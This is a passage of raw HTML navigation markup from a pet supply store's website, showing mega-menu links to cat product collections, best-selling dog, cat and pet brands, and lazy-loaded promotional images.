                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/cat-health-products">Health</a>
                        </li>
                      
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/blogs/news/first-time-cat-owner-checklist">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 765px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1600x.jpg?v=1613634682"
        data-sizes="auto"
        data-aspectratio="765/510"
        data-srcset="//www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_5000x.jpg?v=1613634682 5000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_4500x.jpg?v=1613634682 4500w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_4000x.jpg?v=1613634682 4000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_3500x.jpg?v=1613634682 3500w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_3000x.jpg?v=1613634682 3000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_2500x.jpg?v=1613634682 2500w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_2000x.jpg?v=1613634682 2000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1800x.jpg?v=1613634682 1800w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1600x.jpg?v=1613634682 1600w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1400x.jpg?v=1613634682 1400w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1200x.jpg?v=1613634682 1200w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1000x.jpg?v=1613634682 1000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_800x.jpg?v=1613634682 800w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_600x.jpg?v=1613634682 600w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_400x.jpg?v=1613634682 400w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_200x.jpg?v=1613634682 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="765"
        height="510"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='765'%20height='510'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_2000x.jpg?v=1613634682"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                    <p class="mega-menu__image-caption">First Time Cat Owner Checklist</p>
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
    </div>
  </details>
  <div class="mobile-meganav-source">
    <div
      data-meganav-mobile
      data-meganav-handle="cats"
    >
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/collections/cat-products" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1200px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/sleeping-cat_1600x.jpg?v=1613546062"
        data-sizes="auto"
        data-aspectratio="1200/800"
        data-srcset="//www.kingdukes.com/cdn/shop/files/sleeping-cat_5000x.jpg?v=1613546062 5000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_4500x.jpg?v=1613546062 4500w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_4000x.jpg?v=1613546062 4000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_3500x.jpg?v=1613546062 3500w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_3000x.jpg?v=1613546062 3000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_2500x.jpg?v=1613546062 2500w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_2000x.jpg?v=1613546062 2000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1800x.jpg?v=1613546062 1800w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1600x.jpg?v=1613546062 1600w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1400x.jpg?v=1613546062 1400w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1200x.jpg?v=1613546062 1200w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1000x.jpg?v=1613546062 1000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_800x.jpg?v=1613546062 800w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_600x.jpg?v=1613546062 600w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_400x.jpg?v=1613546062 400w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_200x.jpg?v=1613546062 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1200"
        height="800"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1200'%20height='800'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/sleeping-cat_2000x.jpg?v=1613546062"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
                  <p class="mobile-mega-menu__image-caption">View All Cat Products</p>
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/cat-products" class="parent-link--true">
                  Cat Products <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/collections/cat-toys">Toys</a>
                  </li>
                
                  <li>
                    <a href="/collections/cat-leashes-collars-harnesses">Leashes/Collars/Harnesses</a>
                  </li>
                
                  <li>
                    <a href="/collections/cat-grooming">Cat Grooming</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/cat-food" class="parent-link--true">
                  Cat Food <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/collections/cat-food">Food</a>
                  </li>
                
                  <li>
                    <a href="/collections/cat-treats">Treats</a>
                  </li>
                
                  <li>
                    <a href="/collections/cat-health-products">Health</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/blogs/news/first-time-cat-owner-checklist" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 765px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1600x.jpg?v=1613634682"
        data-sizes="auto"
        data-aspectratio="765/510"
        data-srcset="//www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_5000x.jpg?v=1613634682 5000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_4500x.jpg?v=1613634682 4500w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_4000x.jpg?v=1613634682 4000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_3500x.jpg?v=1613634682 3500w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_3000x.jpg?v=1613634682 3000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_2500x.jpg?v=1613634682 2500w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_2000x.jpg?v=1613634682 2000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1800x.jpg?v=1613634682 1800w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1600x.jpg?v=1613634682 1600w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1400x.jpg?v=1613634682 1400w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1200x.jpg?v=1613634682 1200w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1000x.jpg?v=1613634682 1000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_800x.jpg?v=1613634682 800w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_600x.jpg?v=1613634682 600w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_400x.jpg?v=1613634682 400w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_200x.jpg?v=1613634682 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="765"
        height="510"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='765'%20height='510'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_2000x.jpg?v=1613634682"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
                  <p class="mobile-mega-menu__image-caption">First Time Cat Owner Checklist</p>
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
    </div>
  </div>



</div><div id="shopify-section-sections--21789287514148__mega_menu_3_DTH8Wk" class="shopify-section shopify-section-group-header-group shopify-section--mega-menu">
<script
  type="application/json"
  data-section-type="mega-menu-3"
  data-section-id="sections--21789287514148__mega_menu_3_DTH8Wk"
>
</script>

  <details>
    <summary
      class="
        nav-desktop__tier-1-link
        nav-desktop__tier-1-link--parent
      "
    >
      <span>Best Sellers</span>
      <span class="icon-down-arrow"></span>
    </summary>
    <div
      class="
        mega-menu
        menu
        dropdown_content
      "
      data-meganav-desktop
      data-meganav-handle="best-sellers"
    >
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                <p>Browse our entire list of over 50 Premium Pet Brands!</p>
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/collections/brands">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1280px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1600x.jpg?v=1613576488"
        data-sizes="auto"
        data-aspectratio="1280/851"
        data-srcset="//www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_5000x.jpg?v=1613576488 5000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_4500x.jpg?v=1613576488 4500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_4000x.jpg?v=1613576488 4000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_3500x.jpg?v=1613576488 3500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_3000x.jpg?v=1613576488 3000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_2500x.jpg?v=1613576488 2500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_2000x.jpg?v=1613576488 2000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1800x.jpg?v=1613576488 1800w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1600x.jpg?v=1613576488 1600w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1400x.jpg?v=1613576488 1400w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1200x.jpg?v=1613576488 1200w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1000x.jpg?v=1613576488 1000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_800x.jpg?v=1613576488 800w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_600x.jpg?v=1613576488 600w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_400x.jpg?v=1613576488 400w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_200x.jpg?v=1613576488 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1280"
        height="851"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1280'%20height='851'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_2000x.jpg?v=1613576488"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                    <p class="mega-menu__image-caption">See Full List of Brands</p>
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/top-dog-brands">Top Dog Brands</a>
                  </li>
                </ul>
                
                  <ul>
                    
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/crown-to-tail">Crown to Tail</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/fluff-tuff">Fluff & Tuff</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/kurgo">Kurgo</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/whats-barking">What's Barking</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/dolans-dog-doodads">Wonder Walker</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/west-paw-design">West Paw</a>
                        </li>
                      
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a >Top Cat Brands</a>
                  </li>
                </ul>
                
                  <ul>
                    
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/chriba-cat-treats">Chriba</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/toy-cat">Doggles</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/imperial-cat">Imperial Cat</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/kittybelles">Kittybelles</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/stella-chewys">Stella & Chewy's</a>
                        </li>
                      
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/top-pet-brands">Top Pet Brands</a>
                  </li>
                </ul>
                
                  <ul>
                    
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/bocces-bakery">Bocce's Bakery</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/fromm-pet-food">Fromm</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/lulubelles">Lulubelles</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/messy-mutts-messy-cats">Messy Mutts & Messy Cats</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/northwest-naturals">Northwest Naturals</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/portland-pet-food">Portland Pet Food</a>
                        </li>
                      
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/collections/fluff-tuff">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1080px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/olympia-sm_1600x.jpg?v=1683225930"
        data-sizes="auto"
        data-aspectratio="1080/1080"
        data-srcset="//www.kingdukes.com/cdn/shop/files/olympia-sm_5000x.jpg?v=1683225930 5000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_4500x.jpg?v=1683225930 4500w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_4000x.jpg?v=1683225930 4000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_3500x.jpg?v=1683225930 3500w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_3000x.jpg?v=1683225930 3000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_2500x.jpg?v=1683225930 2500w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_2000x.jpg?v=1683225930 2000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1800x.jpg?v=1683225930 1800w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1600x.jpg?v=1683225930 1600w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1400x.jpg?v=1683225930 1400w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1200x.jpg?v=1683225930 1200w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1000x.jpg?v=1683225930 1000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_800x.jpg?v=1683225930 800w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_600x.jpg?v=1683225930 600w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_400x.jpg?v=1683225930 400w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_200x.jpg?v=1683225930 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1080"
        height="1080"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1080'%20height='1080'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/olympia-sm_2000x.jpg?v=1683225930"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                    <p class="mega-menu__image-caption">Fluff & Tuff Dog Toys</p>
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
    </div>
  </details>
  <div class="mobile-meganav-source">
    <div
      data-meganav-mobile
      data-meganav-handle="best-sellers"
    >
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              <p>Browse our entire list of over 50 Premium Pet Brands!</p>
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/collections/brands" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1280px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1600x.jpg?v=1613576488"
        data-sizes="auto"
        data-aspectratio="1280/851"
        data-srcset="//www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_5000x.jpg?v=1613576488 5000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_4500x.jpg?v=1613576488 4500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_4000x.jpg?v=1613576488 4000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_3500x.jpg?v=1613576488 3500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_3000x.jpg?v=1613576488 3000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_2500x.jpg?v=1613576488 2500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_2000x.jpg?v=1613576488 2000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1800x.jpg?v=1613576488 1800w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1600x.jpg?v=1613576488 1600w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1400x.jpg?v=1613576488 1400w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1200x.jpg?v=1613576488 1200w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1000x.jpg?v=1613576488 1000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_800x.jpg?v=1613576488 800w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_600x.jpg?v=1613576488 600w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_400x.jpg?v=1613576488 400w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_200x.jpg?v=1613576488 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1280"
        height="851"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1280'%20height='851'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_2000x.jpg?v=1613576488"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
                  <p class="mobile-mega-menu__image-caption">See Full List of Brands</p>
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/top-dog-brands" class="parent-link--true">
                  Top Dog Brands <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/collections/crown-to-tail">Crown to Tail</a>
                  </li>
                
                  <li>
                    <a href="/collections/fluff-tuff">Fluff & Tuff</a>
                  </li>
                
                  <li>
                    <a href="/collections/kurgo">Kurgo</a>
                  </li>
                
                  <li>
                    <a href="/collections/whats-barking">What's Barking</a>
                  </li>
                
                  <li>
                    <a href="/collections/dolans-dog-doodads">Wonder Walker</a>
                  </li>
                
                  <li>
                    <a href="/collections/west-paw-design">West Paw</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="" class="parent-link--false">
                  Top Cat Brands <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/collections/chriba-cat-treats">Chriba</a>
                  </li>
                
                  <li>
                    <a href="/collections/toy-cat">Doggles</a>
                  </li>
                
                  <li>
                    <a href="/collections/imperial-cat">Imperial Cat</a>
                  </li>
                
                  <li>
                    <a href="/collections/kittybelles">Kittybelles</a>
                  </li>
                
                  <li>
                    <a href="/collections/stella-chewys">Stella & Chewy's</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/top-pet-brands" class="parent-link--true">
                  Top Pet Brands <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/collections/bocces-bakery">Bocce's Bakery</a>
                  </li>
                
                  <li>
                    <a href="/collections/fromm-pet-food">Fromm</a>
                  </li>
                
                  <li>
                    <a href="/collections/lulubelles">Lulubelles</a>
                  </li>
                
                  <li>
                    <a href="/collections/messy-mutts-messy-cats">Messy Mutts & Messy Cats</a>
                  </li>
                
                  <li>
                    <a href="/collections/northwest-naturals">Northwest Naturals</a>
                  </li>
                
                  <li>
                    <a href="/collections/portland-pet-food">Portland Pet Food</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/collections/fluff-tuff" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1080px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/olympia-sm_1600x.jpg?v=1683225930"
        data-sizes="auto"
        data-aspectratio="1080/1080"
        data-srcset="//www.kingdukes.com/cdn/shop/files/olympia-sm_5000x.jpg?v=1683225930 5000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_4500x.jpg?v=1683225930 4500w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_4000x.jpg?v=1683225930 4000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_3500x.jpg?v=1683225930 3500w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_3000x.jpg?v=1683225930 3000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_2500x.jpg?v=1683225930 2500w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_2000x.jpg?v=1683225930 2000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1800x.jpg?v=1683225930 1800w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1600x.jpg?v=1683225930 1600w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1400x.jpg?v=1683225930 1400w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1200x.jpg?v=1683225930 1200w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1000x.jpg?v=1683225930 1000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_800x.jpg?v=1683225930 800w,
